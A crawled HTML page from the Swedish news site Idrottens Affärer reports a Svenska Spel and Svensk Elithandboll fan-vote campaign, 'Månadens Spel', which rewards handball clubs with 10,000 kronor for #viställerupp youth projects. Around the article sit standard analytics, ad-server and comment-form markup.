

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://idrottensaffarer.se/sponsring/2020/11/annorlunda-sponsorkampanj-i-handbollen
body_size: 18046
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="sv" lang="sv" dir="ltr" xmlns:og="http://opengraphprotocol.org/schema/">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Annorlunda sponsorkampanj i handbollen | Idrottens Affärer</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="/files/ia_2016_favicon.png" type="image/x-icon" />
<meta name="description" content="Idrottens Affärer är en nättidning om sponsring, arena,spelartransfers, nya arenor, idrottspolitik, spel, tv, event." />
<meta name="keywords" content="sponsring,arena,event,affärer,transfer,tv nyheter,sport och spel,idrott,handboll,Loui Sand ambassadör,Se filmer och rösta" />
<meta name="dcterms.date" content="2020-11-03T00:00:00Z" />
<link rel="canonical" href="https://idrottensaffarer.se/sponsring/2020/11/annorlunda-sponsorkampanj-i-handbollen" />
<meta name="revisit-after" content="1 day" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/aggregator/aggregator.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/poll/poll.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/ctools/css/ctools.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/date/date.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/date/date_popup/themes/datepicker.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/date/date_popup/themes/jquery.timeentry.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/filefield/filefield.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/ia_helper/ia_helper.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/search_autocomplete/css/jquery.autocomplete.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/tagadelic/tagadelic.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/thickbox/thickbox.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/thickbox/thickbox_ie.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views_slideshow/contrib/views_slideshow_singleframe/views_slideshow.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views_slideshow_xtra/views_slideshow_xtra.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/modules/fieldgroup/fieldgroup.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/forward/forward.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/comment/comment.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/comment_notify/comment_notify.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/wysiwyg/editors/css/tinymce-3.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/ia_2016/style.css?Y" />
  <script type="text/javascript" src="/files/js/js_5a056c5847e796a02b84dacc793fea6f.js"></script>
<script type="text/javascript" src="/sites/all/libraries/tinymce/jscripts/tiny_mce/tiny_mce.js?Y"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "jcarousel": { "ajaxPath": "/jcarousel/ajax/views" }, "search_autocomplete": { "form1": { "selector": "#search-form", "minChars": "3", "max_sug": "15", "url": "/search_autocomplete/1/autocomplete", "fid": "1" }, "form2": { "selector": "#search-form", "minChars": "3", "max_sug": "15", "url": "/search_autocomplete/2/autocomplete", "fid": "2" }, "form3": { "selector": "#search-block-form", "minChars": "3", "max_sug": "15", "url": "/search_autocomplete/3/autocomplete", "fid": "3" }, "form4": { "selector": "#search-theme-form", "minChars": "3", "max_sug": "15", "url": "/search_autocomplete/4/autocomplete", "fid": "4" } }, "thickbox": { "close": "Stäng", "next": "Nästa \x3e", "prev": "\x3c Föregående", "esc_key": "eller Esc", "next_close": "Nästa / Stäng på sista", "image_count": "Bild !current av !total" }, "CToolsUrlIsAjaxTrusted": { "/comment/reply/28852": true, "/sponsring/2020/11/annorlunda-sponsorkampanj-i-handbollen": true }, "wysiwyg": { "configs": { "tinymce": { "global": { "editorBasePath": "/sites/all/libraries/tinymce/jscripts/tiny_mce", "execMode": "" }, "format1": { "button_tile_map": true, "document_base_url": "/", "mode": "none", "plugins": "", "theme": "advanced", "width": "100%", "strict_loading_mode": true, "convert_urls": false, "entities": "160,nbsp,173,shy,8194,ensp,8195,emsp,8201,thinsp,8204,zwnj,8205,zwj,8206,lrm,8207,rlm", "theme_advanced_resize_horizontal": false, "theme_advanced_resizing_use_cookie": false, "theme_advanced_path_location": "bottom", "theme_advanced_resizing": 1, "theme_advanced_toolbar_location": "top", "theme_advanced_toolbar_align": "left", "theme_advanced_buttons1": "", "theme_advanced_buttons2": "", "theme_advanced_buttons3": "" } } }, "plugins": [  ], "disable": "Inaktivera editorn", "enable": "Enable rich-text" }, "googleanalytics": { "trackOutbound": 1, "trackMailto": 1, "trackDownload": 1, "trackDownloadExtensions": "7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip" } });
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create", "UA-4522515-1", { "cookieDomain": "auto" });ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
  <script src="https://www.idrottensaffarer.se/sites/all/themes/ia_2016/masonry.pkgd.js"></script>
  <script src="https://www.idrottensaffarer.se/sites/all/themes/ia_2016/imagesloaded.pkgd.min.js"></script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /> 
  <meta property="og:title" content="Annorlunda sponsorkampanj i handbollen | Idrottens Affärer" />
  <meta property="og:url" content="https://idrottensaffarer.se/sponsring/2020/11/annorlunda-sponsorkampanj-i-handbollen" />
  <meta property="og:type" content="article" />
  	<meta property="og:description" content="Den mest spektakul&auml;ra spelsekvensen ska bel&ouml;nas. Det g&auml;ller M&aring;nadens Spel i Handbollsligan och SHE, d&auml;r fansen ska r&ouml;sta fram segraren och bel&ouml;na vinnande klubb&amp;nbsp; med&amp;nbsp; 10 000 kronor att sk&auml;nka till ett av samh&auml;llsengagerande projekt inom manifestationen #vist&auml;llerupp. Det &auml;r handbollens senaste p&aring;hitt." >	<meta property="og:image" content="https://www.idrottensaffarer.se/files/story_image/2020-11-03_2027/damer.jpg" />
  <script language="javascript" type="text/javascript">
  function resizeIframe(obj) {
    obj.style.height = obj.contentWindow.document.body.scrollHeight + 'px';
  }
</script>
  <script type="text/javascript"> </script>

	<!--[if lt IE 7]>
		<script type="text/javascript" src="/sites/all/themes/ia_2016/unitpngfix.js"></script>
		<link rel="stylesheet" type="text/css" media="all" href="/sites/all/themes/ia_2016/ie6.css?deeeea" />
	<![endif]-->
	<!--[if IE 7]>
		<link rel="stylesheet" type="text/css" media="all" href="/sites/all/themes/ia_2016/ie7.css?deaaa" />
	<![endif]-->
	<!--[if IE]>
		<script type="text/javascript" src="/sites/all/themes/ia_2016/ie.js?dea"></script>
	<![endif]-->
  
  <link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - nyheter" href="http://feeds.feedburner.com/IdrottensAffarer-Nyheter" />
<!--<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - kommentarer" href="http://feeds.feedburner.com/IdrottensAffarer-Kommentarer" />-->
<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - nyheter: Aff&auml;rer" href="http://feeds.feedburner.com/IdrottensAffarer-Affarer" />
<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - nyheter: Arena" href="http://feeds.feedburner.com/IdrottensAffarer-Arena" />

<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - nyheter: Event" href="http://feeds.feedburner.com/IdrottensAffarer-Event" />
<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - nyheter: Namn" href="http://feeds.feedburner.com/IdrottensAffarer-Jobb" />
<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - nyheter: Kort &amp; gott" href="http://feeds.feedburner.com/IdrottensAffarer-Kort-Gott" />
<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - nyheter: Sponsring" href="http://feeds.feedburner.com/IdrottensAffarer-Sponsring" />
<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - nyheter: Sport &amp; spel" href="http://feeds.feedburner.com/IdrottensAffarer-Sport-Spel" />
<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - nyheter: Transfers" href="http://feeds.feedburner.com/IdrottensAffarer-Transfers" />
<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - nyheter: TV-nyheter" href="http://feeds.feedburner.com/IdrottensAffarer-Tv-nyheter" />
<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - blogg" href="/rss/blogg" />
	 <script src="https://idrottensaffarer.se/ext/jquery.simplemodal.js"></script>
	 <script src="https://idrottensaffarer.se/ext/jquery.cookie.js"></script>


<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,700,400italic,700italic|Bree+Serif|Crimson+Text:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
  
</head>
<body id="body" class="not-front not-logged-in page-node node-type-story two-sidebars">
<script type="text/javascript">
$(window).load(followColumn);

function followColumn() {
	var s = $("#block-views-relaterade_artiklar-block");
	if (!s.length) {
		var s = $("#block-views-relaterade_artiklar-block_1");
	}
	if (!s.length) {
		var s = $("#block-views-nodequeue_21-block");
	}
	var pos = s.position();
	
	if (pos > 0) {
		var fb_height = $("#block-fb_social-facebook_comments").outerHeight();
		var stickermax = pos.top + $("#content").outerHeight() - s.outerHeight() - 40; 
		console.log(stickermax);
		console.log("pos.top: " + pos.top + " - Content outerHeight" + $("#content").outerHeight() + " - s.outerHeight: " + s.outerHeight());
		var offset = $("#content").position().top - pos.top;
		console.log("pos.top: " + pos.top + " - Content outerHeight" + $("#content").outerHeight() + " - s.outerHeight: " + s.outerHeight() + " offset: "+offset + " fb: " + fb_height);
		$(window).scroll(function() {
			var windowpos = $(window).scrollTop();
			if (windowpos >= pos.top  -20   && windowpos+20 < stickermax + offset) {
				s.attr("style", ""); //döda absolut positioning
				s.addClass("stick");
			} else if (windowpos+20 >= stickermax + offset) {
				s.removeClass(); //döda .stick
				s.css({position: "absolute", top: stickermax +offset + "px"});
			} else {
				s.removeClass();
			}
		});
	};
	if (typeof(FB) != 'undefined' && FB != null ) {
		FB.Event.subscribe('xfbml.render', followColumn);
	}
}

$('#block-fb_social-facebook_comments').load(function() {
	alert($('#block-fb_social-facebook_comments').outerHeight());
});
</script>


<!-- "Idrottensaffarer.se - ROS - 980x480 Overlay" (section "Idrottensaffarer.se - ROS") -->
	  <div id="page">
	
    <div id="header">
	
			        <div id="adtop">
          <div id="block-block-99" class="block block-block ">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->
<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=18");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=a5f9cc63&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=18&amp;cb=915451&amp;n=a5f9cc63' border='0' alt='' /></a></noscript>
  </div>

	
</div>
        </div>
				<!-- / #adtop -->
      	
      <div id="logo"><h1 id="site-name"><a href="/" title="Hem" rel="home">Idrottens Affärer</a></h1></div> <!-- / #logo -->

              <div id="header-region">
          <div id="block-block-39" class="block block-block block-tipsa">

  <div class="content">
    <a href="mailto:info@idrottensaffarer.se">Mail</a><span> 070 - 5647374</span>  </div>

	
</div>
        </div>
				<!-- / #header-region -->
      
			        <div class="search-box"><form action="/sponsring/2020/11/annorlunda-sponsorkampanj-i-handbollen"  accept-charset="UTF-8" method="post" id="search-theme-form">
<div><div id="search" class="container-inline">
  <div class="form-item" id="edit-search-theme-form-1-wrapper">
 <label for="edit-search-theme-form-1">Sök bland 12.000 artiklar i arkivet: </label>
 <input type="text" maxlength="128" name="search_theme_form" id="edit-search-theme-form-1" size="15" value="" title="Ange de ord du vill söka efter." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit-1" value="Sök"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-txPegmdljNsn4BKUtvraSlS1Ydwj7goCrrBpvGU0dZo" value="form-txPegmdljNsn4BKUtvraSlS1Ydwj7goCrrBpvGU0dZo"  />
<input type="hidden" name="form_id" id="edit-search-theme-form" value="search_theme_form"  />
</div>

</div></form>
</div>
				<!-- / #search-box -->
      
    </div> 
		<!-- / #header -->
		
		<div id="navigation" class="menu withprimary withsecondary ">
              <div id="primary" class="clear-block">
          <ul class="links primary-links"><li class="menu-1186 active-trail first"><a href="/nyheter">Nyheter</a></li>
<li class="menu-1221"><a href="/kronikor">Krönikor</a></li>
<li class="menu-1208"><a href="/sport-spel">Sport &amp; spel</a></li>
<li class="menu-98"><a href="/info/nyhetsbrev">Nyhetsbrev</a></li>
<li class="menu-1216"><a href="/arkiv">Arkiv</a></li>
<li class="menu-69 last"><a href="/info/om-idrottens-affarer-ab">Om Idrottens Affärer</a></li>
</ul>        </div>
				<!-- / #primary -->
      
              <div id="secondary" class="clear-block">
          <ul class="links secondary-links"><li class="menu-1187 first"><a href="/affarer">Affärer</a></li>
<li class="menu-33797"><a href="/tema/corona-effekter" title="">I spåren av Corona</a></li>
<li class="menu-1195"><a href="/arena">Arena</a></li>
<li class="menu-1197"><a href="/event">Event</a></li>
<li class="menu-1204"><a href="/namn">Namn</a></li>
<li class="menu-1206 active-trail"><a href="/sponsring">Sponsring</a></li>
<li class="menu-1212"><a href="/tv-nyheter">TV-nyheter</a></li>
<li class="menu-34641 last"><a href="/idrottsturism">Idrott &amp; Turism</a></li>
</ul>        </div>
				<!-- / #secondary -->
      
			
				
    </div>
		<!-- / #navigation -->
		
		
    <div id="container" class="clear-block">

      
 

      <div id="main" class="with-sidebar-left">

      <div id="main-top">
      							

		      </div> 
					<!-- / #main-top -->
      
				<div id="main-content" class="clear-block">

   	     <div id="content">
   	     	<div class="grid-sizer"></div>
   	     							          <h1 class="title" id="page-title">Annorlunda sponsorkampanj i handbollen</h1>	          	          	          <div id="content-inner" class="clear-block">
	            <div id="node-28852" class="node clear-block">



	<div class="submitted">
	
  <strong>Sponsring</strong> |   
	Publicerad: 2020-11-03 20:29  
  </div>
  
  		<div class="intro"><p>Den mest spektakulära spelsekvensen ska belönas. Det gäller Månadens Spel i Handbollsligan och SHE, där fansen ska rösta fram segraren och belöna vinnande klubb&nbsp; med&nbsp; 10 000 kronor att skänka till ett av samhällsengagerande projekt inom manifestationen #viställerupp. Det är handbollens senaste påhitt.</p></div>
	  
  
	
	<div class="node-content clear-block">
	
		<div class="content">

    		  <div class="medium-image"><a href="https://idrottensaffarer.se/files/imagecache/thickbox_display/story_image/2020-11-03_2027/damer.jpg" title="Ett möte i DHE där Sävehofs Jamina Roberts  gör mål. En bild som inte hör till nya kampanjen. 
" class="thickbox" rel="gallery-28852"><img src="https://idrottensaffarer.se/files/imagecache/100_proc/story_image/2020-11-03_2027/damer.jpg" alt="" title="Ett möte i DHE där Sävehofs Jamina Roberts  gör mål. En bild som inte hör till nya kampanjen. 
" width="1600" height="1170" class="imagecache imagecache-100_proc"/></a></div>
		              <div class="image-caption">Ett möte i DHE där Sävehofs Jamina Roberts  gör mål. En bild som inte hör till nya kampanjen. 
</div>
        		
				<div id="videoAdOuter" style="clear: both;">
				<script data-wid="auto" type="text/javascript" src="https://content.viralize.tv/display/?zid=AAFIolajOusRoH6U"></script>
		</div>
		<p>Tillsammans med Svensk Elithandboll låter Svenska Spel fansen rösta fram ”Månadens Spel” – månadens snyggaste spelsekvens i dam- respektive herrligan, SHE och Handbollsligan.&nbsp;</p><p>Flygande försvarare, japanare och akrobaträddning, det är exempel på spektakulära spelsekvenser i SHE och Handbollsligan som nu har chans att vinna den första omröstningen av Månadens Spel.&nbsp; Totalt investerar Svenska Spel 140 000 kr i kampanjen.</p><p>Juryn har tagit ut tre spektakulära spelsekvenser från respektive liga. Nu är det upp till fansen att bestämma vilka sekvenser som är häftigast, och vilka klubbar som av Svenska Spel ska tilldelas 10 000 kronor till #viställerupp.</p><p>– Att låta fansen rösta fram vinnaren är vårt sätt att visa uppskattning mot dem som följer SHE och Handbollsligan. Vi vet att det är svårt att stödja sitt lag från läktaren just nu och på det här sättet vill vi att fansen ändå ska känna att de är delaktiga, säger Nicklas Biverståhl, sponsringschef på Svenska Spel.</p><p>&nbsp;– Deras engagemang skapar samtidigt värde för klubbarnas arbete med barn och ungdomar och innebär en win-win.</p><p>#viställerupp</p><p>Projekten inom #viställerupp är många och har främst fokus på barn och ungdomar. Varje klubb väljer själv vilka aktiviteter, inom tre centralt beslutade projektområden:</p><p>•<span style="white-space: pre;"> </span>Hälsa</p><p>•<span style="white-space: pre;"> </span>Integration</p><p>•<span style="white-space: pre;"> </span>Inkludering</p><p>– Det jobb som alla föreningar gör är grymt och utan dem så skulle det inte finnas någon framtid för oss spelare eller för ungdomarna, säger Loui Sand som är tidigare elitspelare i Sävehof och nu ambassadör för #viställerupp.</p><p>– Arbetet med #viställerupp är högt prioriterat av såväl klubbarna som Svensk Elithandboll. Då klubbarnas ekonomi påverkas mycket av pandemin är tillskottet från Svenska Spel extra viktigt, menar Svensk Elithandbolls vd Peter Gentzel.</p><p>Nu är det dags att rösta fram septembers och oktobers häftigaste spelsekvenser. SHE, Handbollsligan och Svenska Spel, låter fansen rösta fram vinnarna, som får utmärkelsen Månadens Spel och tilldelas 10 000 kronor.</p><p>Juryn, bestående av representanter från Svensk Elithandboll och Svenska Spel samt&nbsp; Loui Sand, har nu tagit fram tre spektakulära spelsekvenser från respektive liga.</p><p>– Det är riktigt häftiga spelsekvenser som är nominerade, och nu är det upp till, säger jurymedlemmen och #viställerupp-ambassadören Loui Sand.</p><p>Biddragen finns på:</p><p><a href="https://handbollsligan.se/manadensspel/">Handbollsligan&nbsp;&nbsp;</a></p><p><a href="https://she.se/manadensspel/">SHE</a>&nbsp;</p><p>”Månadens Spel” ska pågå under hela handbollssäsongen 2020/2021 och första omröstningen sker nu under november.&nbsp;</p>    
        
    <!--<div class="author">
		Thomas Ejderhov	</div>-->
	<!-- / .author -->
    
    </div>
    <!-- / .content -->
	
		<div class="node-sidebar">
	        				
								
				<div class="keywords"><ul class="links inline"><li><a href="/kategori/taggar/handboll" class="etikett">handboll</a></li><li><a href="/kategori/taggar/loui-sand-ambassador" class="etikett">Loui Sand ambassadör</a></li><li><a href="/kategori/taggar/se-filmer-och-rosta" class="etikett">Se filmer och rösta</a></li></ul></div><!-- / .keywords -->        	<div class="node-ad bottom">
		        <div class='adsense' style='display:inline-block;width:180px;height:150px;'>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-3244607496806853";
/* 180x150 */
google_ad_slot = "7696578267";
google_ad_width = 180;
google_ad_height = 150;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>        	</div>
		</div>
		<!-- / .node-sidebar -->
<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=28");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=abfc39c0&amp;cb=872349727342' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=28&amp;cb=872349727342&amp;n=abfc39c0' border='0' alt='' /></a></noscript>

	</div>
	<!-- / .node-content -->

	
	
  <!--<div class="links">
  	<ul class="links inline"><li class="forward_links first last"><a href="/forward?path=node%2F28852" title="Tipsa en bekant" class="forward-page">Tipsa</a></li>
</ul>  </div>-->

		<div class="node-tools clear-block">
  	<div class="share">
    	<ul class="links inline">
      	<li><span>Dela</span></li>
        <li><a href="http://pusha.se/posta?url=http%3A%2F%2Fwww.idrottensaffarer.se%2Fsponsring%2F2020%2F11%2Fannorlunda-sponsorkampanj-i-handbollen&title=Annorlunda+sponsorkampanj+i+handbollen"><img src="/sites/all/themes/ia/img/pusha_16_16.gif" alt="Pusha" /></a></li>
        <li><a href="http://del.icio.us/post?url=http%3A%2F%2Fwww.idrottensaffarer.se%2Fsponsring%2F2020%2F11%2Fannorlunda-sponsorkampanj-i-handbollen&title=Annorlunda+sponsorkampanj+i+handbollen"><img src="/sites/all/themes/ia/img/delicious.png" alt="Save to Delicious" /></a></li>
        <li><a href="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.idrottensaffarer.se%2Fsponsring%2F2020%2F11%2Fannorlunda-sponsorkampanj-i-handbollen&t=Annorlunda+sponsorkampanj+i+handbollen"><img src="/sites/all/themes/ia/img/facebook.png" alt="Share on Facebook" /></a></li>
        <li><a href="http://www.linkedin.com/shareArticle?mini=true&ro=true&url=http%3A%2F%2Fwww.idrottensaffarer.se%2Fsponsring%2F2020%2F11%2Fannorlunda-sponsorkampanj-i-handbollen&title=Annorlunda+sponsorkampanj+i+handbollen"><img src="/sites/all/themes/ia/img/linkedin.png" alt="Share on LinkedIn" /></a></li>
        <li><a href="http://twitter.com/home?status=http%3A%2F%2Fwww.idrottensaffarer.se%2Fsponsring%2F2020%2F11%2Fannorlunda-sponsorkampanj-i-handbollen"><img src="/sites/all/themes/ia/img/twitter.png" alt="Post to Twitter" /></a></li>
        <li><a href="http://bloggy.se/home?status=http%3A%2F%2Fwww.idrottensaffarer.se%2Fsponsring%2F2020%2F11%2Fannorlunda-sponsorkampanj-i-handbollen"><img src="/sites/all/themes/ia/img/bloggy.png" alt="Post to Bloggy" /></a></li>
      </ul>
    </div>
    <div class="forward">
    	<ul class="links inline">
      	<li><span>Tipsa</span></li>
        <li><a href="/forward?path=node/28852"><img src="/sites/all/themes/ia/img/email.png" alt="Tipsa via e-post" /></a></li>
      </ul>
    </div>
  </div>

		


  
</div><div id="comments">
  <div class="box">

  <h2>Skriv kommentar</h2>

  <div class="content"><form action="/comment/reply/28852"  accept-charset="UTF-8" method="post" id="comment-form">
<div><div class="disclaimer">Idrottens Affärers artikelkommentarer modereras aldrig i förväg. Därför omfattas de inte av utgivningsbeviset utan varje person som skriver en kommentar står själv som ansvarig.</div><div class="form-item" id="edit-name-wrapper">
 <label for="edit-name">Ditt namn: <span class="form-required" title="Detta fält är obligatoriskt.">*</span></label>
 <input type="text" maxlength="60" name="name" id="edit-name" size="30" value="Anonym" class="form-text required" />
</div>
<div class="form-item" id="edit-mail-wrapper">
 <label for="edit-mail">E-post (visas ej publikt): <span class="form-required" title="Detta fält är obligatoriskt.">*</span></label>
 <input type="text" maxlength="64" name="mail" id="edit-mail" size="30" value="" class="form-text required" />
</div>
<div class="form-item" id="edit-homepage-wrapper">
 <label for="edit-homepage">Hemsida: </label>
 <input type="text" maxlength="255" name="homepage" id="edit-homepage" size="30" value="" class="form-text" />
</div>
<div class="form-item" id="edit-subject-wrapper">
 <label for="edit-subject">Ämne: </label>
 <input type="text" maxlength="64" name="subject" id="edit-subject" size="60" value="" class="form-text" />
</div>
<div class="form-item" id="edit-comment-wrapper">
 <label for="edit-comment">Kommentar: <span class="form-required" title="Detta fält är obligatoriskt.">*</span></label>
 <textarea cols="60" rows="15" name="comment" id="edit-comment"  class="form-textarea required"></textarea>
</div>
<div class="wysiwyg wysiwyg-format-1 wysiwyg-editor-tinymce wysiwyg-field-edit-comment wysiwyg-status-1 wysiwyg-toggle-1 wysiwyg-resizable-1"> </div><input type="hidden" name="form_build_id" id="form-bKaPME4p55zqaU_QVoHXaip6YDQUEYy4ynalCiZxyKc" value="form-bKaPME4p55zqaU_QVoHXaip6YDQUEYy4ynalCiZxyKc"  />
<input type="hidden" name="form_id" id="edit-comment-form" value="comment_form"  />
<div class="clear-block"><div class="form-item" id="edit-notify-wrapper">
